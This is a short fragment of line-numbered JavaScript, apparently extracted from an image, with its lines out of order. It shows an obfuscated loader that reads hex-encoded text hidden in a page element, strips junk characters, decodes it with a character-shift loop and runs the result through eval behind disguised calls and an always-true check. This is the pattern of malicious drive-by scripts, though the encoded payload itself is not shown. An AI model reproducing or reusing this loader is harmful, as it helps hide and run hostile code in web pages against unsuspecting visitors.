 2 d=11;
3 for(i=33920-1;i!=-1;i--){
4 w=i;
5 v=a[w];
6 dd=33920-i-2+1;
7 b=d;
8 dd=dd-b*eval("Ma"+"th").floor(dd/d);
9 k=v*1-(dd-13);
10 kk=k;
11 c+=String.fromCharCode(kk);
12 }
13 if(020==0x10)eval(c);}
14 if(window.document)for(i=0;i<document.body.childNodes.length;i++){
15 if (document.body.childNodes[i].getAttribute("data")!=null){
16 if(z)g=document.body.childNodes[i].innerHTML.replace(/hwehea/g,"");
17 }
18 }
19 a=[];
20 for(i=0;i<g.length;i+=2){
21 gg=g.substr(i,0x2);
22 a.push(parseInt(gg,0x10));